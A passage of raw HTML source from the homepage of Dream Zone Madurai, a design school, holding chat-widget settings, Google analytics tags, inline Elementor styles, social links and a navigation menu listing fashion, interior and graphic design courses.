0.9234-1.0784 0.3077-0.3593 0.4103-0.6163 0.6155-1.0268 0.2052-0.4109 0.1027-0.7704-0.0513-1.0784-0.1539-0.3081-1.3849-3.3379-1.8978-4.5706-0.4998-1.2001-1.0072-1.0375-1.3851-1.0566-0.3585-0.0179-0.7694-0.0216-1.1797-0.0216s-1.0773 0.1541-1.6414 0.7702c-0.5642 0.6163-2.1545 2.1056-2.1545 5.1351 0 3.0299 2.2057 5.9569 2.5135 6.3676 0.3077 0.411 4.3405 6.6282 10.515 9.2945 1.4686 0.6343 2.6152 1.013 3.5091 1.2966 1.4746 0.4686 2.8165 0.4024 3.8771 0.2439 1.1827-0.1767 3.6419-1.489 4.1548-2.9267 0.513-1.438 0.513-2.6706 0.359-2.9272-0.1538-0.2567-0.5642-0.4108-1.1797-0.719z\"\/><\/svg>","href":"https:\/\/web.whatsapp.com\/send?phone=9629552323","for_desktop":"yes","for_mobile":"yes","channel":"whatsapp","target":"_blank","image_url":"","value":"9629552323","custom_id":"","custom_class":"","whatsapp_message":"","whatsapp_popup_setting":{"show_whatsapp_popup":"yes","custom_whatsapp_profile":"","whatsapp_popup_title":"Need help?","whatsapp_popup_sub_title":"Chat with us","whatsapp_popup_text":"Hi there,<p>How can I help you?<\/p>"}}],"triggers":{"on_scroll":"no","page_scroll":"0","after_seconds":"no","seconds":"0","exit_intent":"no","browser":"yes","on_inactivity":"yes"},"settings":{"view":"icon_view","chat_icon":"chat-line","list_view_title":"Welcome!","list_view_subtitle":"How would you like to contact us?","list_title_bg":"#1c5fc6","list_title_color":"#ffffff","bg_color":"#1c5fc6","interaction_bg_color":"#1c5fc6","text_color":"#ffffff","interaction_text_color":"#ffffff","icon_size":"56","border_radius":"28","call_to_action":"Contact Us","font_family":"","menu_animation":"ginger-menu-slide","animation":"ginger-btn-shockwave","position":"right","menu_view":"vertical","default_state":"click","show_close_button":"yes","hide_menu_after_close_click":"yes","has_pending_message":"no","no_of_messages":"1","message_bg_color":"#e64056","message_text_color":"#ffffff","icon_url":"<div class='chat-button-icon'><svg style=\"enable-background:new 1 -1 100 100;\" version=\"1.1\" viewBox=\"1 -1 100 100\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M82,9.5H20c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h8v17l25-17h29c5.5,0,10-4.5,10-10v-42C92,14,87.5,9.5,82,9.5z   M31.8,29.5h20.4c1.7,0,3,1.3,3,3s-1.3,3-3,3H31.8c-1.6,0-3-1.3-3-3C28.8,30.9,30.1,29.5,31.8,29.5z M68.2,49.5H31.8  c-1.6,0-3-1.3-3-3c0-1.6,1.3-3,3-3h36.4c1.7,0,3,1.3,3,3S69.9,49.5,68.2,49.5z\"\/><\/svg><\/div>","tooltip_settings":{"font_size":"16","tooltip_height":"20","border_radius":"5","bg_color":"#ffffff","text_color":"#000000"}},"custom_css":"","id":2773,"token":"f47f9ee6e1","client":1}],"ajax_url":"https:\/\/www.dreamzonemadurai.com\/wp-admin\/admin-ajax.php","form_data_nonce":"92e07167dd"};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/sticky-chat-widget/assets/front/js/script.min.js?ver=1.2.4" id="gsb-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MJMHKKGD" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.dreamzonemadurai.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJMHKKGD");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://www.dreamzonemadurai.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dreamzonemadurai.com/wp-json/wp/v2/pages/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dreamzonemadurai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.dreamzonemadurai.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.dreamzonemadurai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dreamzonemadurai.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dreamzonemadurai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dreamzonemadurai.com%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" /><meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="icon" href="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/cropped-Fav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/cropped-Fav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/cropped-Fav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/cropped-Fav-1-270x270.png" />
		<style id="wp-custom-css">
			.entry-title
{
	display:none !important;
}		</style>
		</head>

<body class="home page-template page-template-elementor_header_footer page page-id-127 ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-127">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.dreamzonemadurai.com" title="Welcome to Dream Zone Madurai" rel="home">Welcome to Dream Zone Madurai</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="10" class="elementor elementor-10" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-74566c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74566c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8324e67" data-id="8324e67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d36fbd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8d36fbd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1e434a3" href="https://www.facebook.com/dzmadurai/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a2799e6" href="https://www.instagram.com/fashion_dreamzone_madurai/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ec1b1ea" href="https://www.youtube.com/channel/UCcrainj4joc6aNov3QZX9PA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f62cd4" data-id="6f62cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-017f174 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="017f174" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}</style>		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.dreamzonemadurai.com/wou-at-dz/">

											<span class="elementor-icon-list-text">Wou @ DZ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.dreamzonemadurai.com/event-calender/">

											<span class="elementor-icon-list-text">Event Calender</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72864d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72864d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-55d97d9" data-id="55d97d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad1dd57 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ad1dd57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.dreamzonemadurai.com/">
							<img width="1500" height="1200" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png" class="attachment-full size-full" alt="Interior Kitchen Design Course in Madurai" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png 1500w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-300x240.png 300w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-1024x819.png 1024w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-768x614.png 768w" sizes="(max-width: 1500px) 100vw, 1500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-30d7cca elementor-hidden-desktop elementor-widget elementor-widget-tf-nav-menu" data-id="30d7cca" data-element_type="widget" data-widget_type="tf-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tf-nav-menu tf-alignment-left horizontal menu-panel-style-default tf_link_effect_none tf_animation_line_ tf-nav-696eb283bcd3e" data-id_random="tf-nav-696eb283bcd3e">
				<div class="nav-panel mobile-menu-alignment-center">
					<div class="wrap-logo-nav"><a href="https://www.dreamzonemadurai.com/" class="logo-nav"> <img src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white.png" alt="Welcome to Dream Zone Madurai"></a></div>
					<div class="mainnav-mobi"><div class="menu-container tf-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-127 current_page_item menu-item-170"><a href="https://www.dreamzonemadurai.com/" aria-current="page">Home<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.dreamzonemadurai.com/about-us/">About Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1584"><a href="https://www.dreamzonemadurai.com/fashion-design/">Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.dreamzonemadurai.com/master-diploma-in-fashion-design/">Master Diploma in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://www.dreamzonemadurai.com/professional-in-fashion-design/">Professional in Fashion design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-cad/">Certificate course in Fashion CAD<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-design/">Certificate course in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.dreamzonemadurai.com/certificate-course-in-manual-pattern-making/">Certificate Course in Manual Pattern Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://www.dreamzonemadurai.com/certificate-course-in-image-editing/">Certificate Course in Image Editing<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.dreamzonemadurai.com/certificate-course-in-digital-illustration/">Certificate Course in Digital Illustration<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.dreamzonemadurai.com/certificate-course-on-dress-making/">Certificate Course on Dress Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1833"><a href="https://www.dreamzonemadurai.com/interior-design/">Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.dreamzonemadurai.com/master-diploma-in-interior-architecture-design/">Master Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.dreamzonemadurai.com/professional-in-iad-grafx/">Professional in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://www.dreamzonemadurai.com/diploma-in-interior-architecture-design/">Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.dreamzonemadurai.com/diploma-in-iad-grafx/">Diploma in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.dreamzonemadurai.com/cad-for-creative-design/">CAD for Creative Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.dreamzonemadurai.com/certificate-course-in-kitchen-design/">Certificate Course in Kitchen Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://www.dreamzonemadurai.com/certificate-course-on-design-visualization/">Certificate course on Design visualization<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1834"><a href="https://www.dreamzonemadurai.com/graphic-design/">Graphic &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://www.dreamzonemadurai.com/master-diploma-in-2d-graphics-web-design/">Master Diploma in 2D Graphics &#038; Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://www.dreamzonemadurai.com/master-diploma-in-3d-modeling-animation/">Master Diploma in 3D Modeling &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.dreamzonemadurai.com/pg-diploma-in-graphics-animation/">PG Diploma in Graphics Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.dreamzonemadurai.com/professional-in-3d-animation/">Professional in 3D Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.dreamzonemadurai.com/diploma-graphic-design/">Diploma Graphic Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://www.dreamzonemadurai.com/diploma-in-web-design/">Diploma in Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://www.dreamzonemadurai.com/diploma-in-post-production/">Diploma in Post Production<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://www.dreamzonemadurai.com/gallery/">Gallery<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.dreamzonemadurai.com/contact-us/">Contact Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div></div>
					<div class="wrap-close-menu-panel-style-default"><button class="close-menu-panel-style-default"><i class="fas fa-times"></i></button></div>					
				</div>				
				<div class="mainnav nav"><div class="menu-container tf-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-127 current_page_item menu-item-170"><a href="https://www.dreamzonemadurai.com/" aria-current="page">Home<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.dreamzonemadurai.com/about-us/">About Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1584"><a href="https://www.dreamzonemadurai.com/fashion-design/">Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.dreamzonemadurai.com/master-diploma-in-fashion-design/">Master Diploma in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://www.dreamzonemadurai.com/professional-in-fashion-design/">Professional in Fashion design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-cad/">Certificate course in Fashion CAD<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
